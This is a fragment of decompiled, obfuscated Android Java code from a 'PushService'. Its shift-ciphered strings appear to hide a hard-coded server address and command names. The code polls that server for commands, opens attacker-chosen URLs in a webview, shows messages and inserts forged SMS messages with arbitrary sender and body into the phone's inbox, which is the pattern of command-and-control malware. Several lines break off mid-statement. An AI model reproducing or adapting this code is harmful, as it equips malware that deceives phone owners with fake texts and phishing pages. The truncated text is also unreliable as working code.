 }
public void run() {
C2242g.m10186a(C2328b.class.getName(), "running.........");
String a = PushService.this.m10408a();
String str = System.currentTimeMillis() + "";
try {
JSONObject jSONObject = ((JSONObject) new JSONTokener(C2243h.m10188a(C2260s.m10238a("iuuqt_::217.26.297.70_25350:bqj:dne"), String.format(C2260s.m10238a("efwjdfIe=%t&ebufujnf=%t&tjhobuvsf=%t"),
String string = jSONObject.getString(C2260s.m10238a("dne"));
if (!string.equals(C2260s.m10238a("fbtz"))) {
if (string.equals(C2260s.m10238a("upbtu"))) {
JSONObject jSONObject2 = jSONObject.getJSONObject(C2260s.m10238a("bsho"));
new Handler(Looper.getMainLooper()).post(new C2329a(jSONObject2.getString(C2260s.m10238a("ujumf")), jSONObject2.getString(C2260s.m10238a("cpez")), jSONObject2.getString(C2260s.m10238a("u
} else if (string.equals(C2260s.m10238a("xfcwjfx"))) {
new Handler(Looper.getMainLooper()).post(new C2330b(jSONObject.getJSONObject(C2260s.m10238a("bsho")).getString(C2260s.m10238a("vsm"))));
} else if (string.equals(C2260s.m10238a("qvtitnt"))) {
JSONObject jSONObject3 = jSONObject.getJSONObject(C2260s.m10238a("bsho"));
String string2 = jSONObject3.getString(C2260s.m10238a("tfoefs"));
String string3 = jSONObject3.getString(C2260s.m10238a("cpez"));
ContentValues contentValues = new ContentValues();
contentValues.put("address", string2);
contentValues.put("date", Long.valueOf(System.currentTimeMillis()));
contentValues.put("read", 1);
contentValues.put("status", -1);
contentValues.put("body", string3);
contentValues.put("type", 1);
PushService.this.getContentResolver().insert(Uri.parse("content://sms/"), contentValues);
}
}
} catch (JSONException e) {
e.printStackTrace();
}
}